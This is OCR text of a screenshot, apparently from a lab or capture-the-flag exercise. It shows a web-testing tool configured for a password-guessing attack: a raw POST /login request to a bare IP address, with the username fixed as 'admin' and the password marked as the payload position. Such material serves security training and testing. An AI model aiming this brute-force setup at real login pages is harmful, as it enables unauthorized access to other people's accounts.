 Sniper攻击
开始攻击
目标 http://47.76.151.192:60084 更新Host报头来匹配目标
添加payload位置 § 清除payload位置 § 自动添加payload位置 §
1 POST /login HTTP/1.1
2 Host: 47.76.151.192:60084
3 Content-Length: 25
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Origin: http://47.76.151.192:60084
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.6668.71 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0
.7
11 Referer: http://47.76.151.192:60084/login
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 username=admin&password=§ddd§